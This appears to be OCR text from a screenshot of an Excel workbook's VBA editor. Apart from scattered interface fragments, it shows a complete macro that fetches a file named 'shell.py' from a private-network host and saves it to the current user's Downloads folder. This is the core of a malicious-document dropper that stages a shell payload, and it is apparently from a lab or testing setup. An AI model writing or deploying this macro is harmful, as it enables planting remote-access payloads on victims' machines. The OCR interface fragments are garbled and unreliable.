 Test-powershell.xlsx - Module1 (Code)
(General)
Test
(Test-power
Excel Objects
1 (Sheet1)
orkbook
e1
zed
Sub DownloadFile()
Dim myURL As String
Dim username As String
Dim WinHttpReq As Object
username = Environ("USERNAME")
myURL = "http://192.168.1.103/my_files/shell.py"
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.Send
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile "C:\Users\" & username & "\Downloads\shell.py", 2 ' 1 = no overwrite, 2 = overwrite
oStream.Close
End If
End Sub